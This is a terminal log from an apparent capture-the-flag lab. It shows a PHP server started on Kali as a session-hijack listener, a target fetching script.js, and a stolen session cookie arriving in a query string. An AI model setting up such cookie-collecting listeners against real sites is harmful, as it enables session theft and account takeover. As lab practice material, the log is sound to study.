 ┌──(zprytka㉿kali)-[/tmp/tmpsessionhijackserver]
└─$ sudo php -S 0.0.0.0:80
[Mon Jun 13 20:57:31 2022] PHP 8.1.2 Development Server (http://0.0.0.0:80) started
[Mon Jun 13 21:04:21 2022] 10.129.159.147:37108 Accepted
[Mon Jun 13 21:04:21 2022] 10.129.159.147:37108 [200]: GET /
[Mon Jun 13 21:04:21 2022] 10.129.159.147:37108 Closing
[Mon Jun 13 21:05:17 2022] 10.129.159.147:37188 Accepted
[Mon Jun 13 21:05:17 2022] 10.129.159.147:37188 [200]: GET /
[Mon Jun 13 21:05:17 2022] 10.129.159.147:37188 Closing
[Mon Jun 13 21:08:54 2022] 10.129.159.147:37254 Accepted
[Mon Jun 13 21:08:54 2022] 10.129.159.147:37254 [200]: GET /
[Mon Jun 13 21:08:54 2022] 10.129.159.147:37254 Closing
[Mon Jun 13 21:10:29 2022] 10.129.159.147:37300 Accepted
[Mon Jun 13 21:10:29 2022] 10.129.159.147:37300 [200]: GET /
[Mon Jun 13 21:10:29 2022] 10.129.159.147:37300 Closing
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 Accepted
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 [200]: GET /script.js
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37354 Closing
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 Accepted
[Mon Jun 13 21:12:55 2022] PHP Warning:  Undefined array key "10.129.159.147" in /tmp/tmpsessionhijackserver/index.
php on line 8
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 [200]: GET /index.php?c=cookie=c00k1355h0u1d8353cu23d
[Mon Jun 13 21:12:55 2022] 10.129.159.147:37356 Closing
^C